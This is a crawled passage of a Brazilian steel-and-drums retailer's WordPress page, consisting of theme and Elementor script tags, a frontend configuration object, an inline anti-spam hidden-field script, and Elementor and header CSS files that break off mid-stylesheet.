<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.2.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.2.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pradoacos.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/pradoacos.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"966df8009e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12782,"title":"Bombonas%20de%205%20a%20200%20litros%20%7C%20Prado%20A%C3%A7os","excerpt":"Bombonas de 5 litros a 200 litros","featuredImage":"https:\/\/pradoacos.com.br\/wp-content\/uploads\/2023\/11\/bombonas-5-200-litros.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pradoacos.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/pradoacos.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"966df8009e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12782,"title":"Bombonas%20de%205%20a%20200%20litros%20%7C%20Prado%20A%C3%A7os","excerpt":"Bombonas de 5 litros a 200 litros","featuredImage":"https:\/\/pradoacos.com.br\/wp-content\/uploads\/2023\/11\/bombonas-5-200-litros.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VtBomzQgqiwIhr" value="af6pyITDAetY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hHuvjwzp_cbG" value="xi[Nk.eZ" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VtBomzQgqiwIhr" value="af6pyITDAetY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hHuvjwzp_cbG" value="xi[Nk.eZ" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VtBomzQgqiwIhr", "af6pyITDAetY");
data.data.append("hHuvjwzp_cbG", "xi[Nk.eZ");
                    }
                    else {
                        data.data = data.data + '&VtBomzQgqiwIhr=af6pyITDAetY&hHuvjwzp_cbG=xi[Nk.eZ';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pradoacos.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1750270097
body_size: 1894
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6cfcb9f:#E64346;--e-global-color-57226be:#272727;--e-global-color-9447744:#F3F3F3;--e-global-color-53cee6f:#222222;--e-global-color-23d36f7:#E9540D;--e-global-color-d2cb876:#86B54C;--e-global-color-f99e671:#4E7222;--e-global-color-e6f6844:#B6A265;--e-global-color-5365e46:#02636F;--e-global-color-581a83f:#8D7D4B;--e-global-color-b0e2fc0:#004047;--e-global-color-0d0e8f1:#B6A26505;--e-global-color-ce49d08:#FC862B;--e-global-color-f3e1b5e:#0655ab;--e-global-color-056744a:#E9761E;--e-global-color-1e96878:#F3F3F33B;--e-global-color-7f6d1d8:#25D366;--e-global-color-158fc2c:#0CA344;--e-global-color-f7c80f4:#465A22;--e-global-color-ef14b1d:#CFD718;--e-global-color-d2eed14:#DD1919;--e-global-color-443736c:#FAFAFA;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://pradoacos.com.br/wp-content/uploads/2023/11/xts-header_731765-1699585537.css?ver=7.2.4
body_size: 1257
content:
:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 85px;
	--wd-header-general-sticky-h: 90px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 25px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 35px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(2, 99, 111, 1);
}

.whb-ktcni2bpi5a5l8zcrysj .info-box-subtitle {
	font-size: 12px;
}
.whb-ktcni2bpi5a5l8zcrysj .info-box-title {
	color: rgba(94, 94, 94, 1);
	font-weight: 600;
	font-size: 14px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(190, 46, 47, 1);border-bottom-width: 0px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://pradoacos.com.br/wp-content/uploads/elementor/css/post-818.css?ver=1750269892
body_size: 22860
content:
.elementor-818 .elementor-element.elementor-element-826e40d:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-826e40d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-443736c );}.elementor-818 .elementor-element.elementor-element-826e40d > .elementor-background-overlay{opacity:0.03;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-818 .elementor-element.elementor-element-826e40d{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-f3e1b5e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-818 .elementor-element.elementor-element-03e44e8{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-a536a3a{text-align:left;}.elementor-818 .elementor-element.elementor-element-a536a3a img{width:200px;}.elementor-818 .elementor-element.elementor-element-b9c3bae{font-size:13px;}.elementor-818 .elementor-element.elementor-element-883a3ff .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-651f8dc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-651f8dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-11f21ea .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-fed25bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-fed25bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-e05d86d .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-a3d05aa{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-a3d05aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-84bf112 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-84bf112 .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-9fa546b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-818 .elementor-element.elementor-element-9fa546b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-icon i{color:#414141;transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-icon svg{fill:#414141;transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-f7c80f4 );}.elementor-818 .elementor-element.elementor-element-63df6dc:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-63df6dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-63df6dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-63df6dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-3970788.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-3970788.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-d470986{text-align:left;font-size:14px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-818 .elementor-element.elementor-element-e365d29{width:auto;max-width:auto;text-align:left;}.elementor-818 .elementor-element.elementor-element-e365d29 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-818 .elementor-element.elementor-element-e365d29 img{width:100px;}.elementor-818 .elementor-element.elementor-element-100285b{width:auto;max-width:auto;text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-818 .elementor-element.elementor-element-5c0ca26{width:50%;}.elementor-818 .elementor-element.elementor-element-932a36d{width:50%;}.elementor-818 .elementor-element.elementor-element-0b5cca8{width:50%;}.elementor-818 .elementor-element.elementor-element-9c895d0{width:50%;}}@media(max-width:1024px){.elementor-818 .elementor-element.elementor-element-03e44e8{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-651f8dc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-fed25bc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-a3d05aa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-9fa546b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-63df6dc{padding:15px 30px 15px 30px;}}@media(max-width:767px){.elementor-818 .elementor-element.elementor-element-826e40d{padding:40px 0px 40px 0px;}.elementor-818 .elementor-element.elementor-element-03e44e8{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-5c0ca26{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-a536a3a{text-align:center;}.elementor-818 .elementor-element.elementor-element-b9c3bae{text-align:center;}.elementor-818 .elementor-element.elementor-element-932a36d{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-932a36d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-932a36d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-932a36d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-932a36d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-883a3ff{text-align:center;}.elementor-818 .elementor-element.elementor-element-651f8dc{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-0b5cca8{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-0b5cca8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 